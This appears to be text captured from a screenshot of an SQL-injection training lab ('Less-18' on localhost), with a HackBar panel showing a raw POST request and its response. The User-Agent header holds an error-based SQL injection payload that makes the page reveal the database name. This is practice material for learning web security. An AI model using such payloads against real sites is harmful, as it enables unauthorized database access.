 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and extractvalue(0x0a,concat(0x0a,(select database()))) and '#
XPATH syntax error: ' security'
SUCCESSFULLY
LOGGED IN
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Request
POST /Less-18/ HTTP/1.1
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Origin: http://127.0.0.1:8900
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: ' and extractvalue(0x0a,concat(0x0a,(select database()))) and '#
Response
HTTP/1.1 200 OK
Date: Thu, 17 Jul 2025 02:30:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html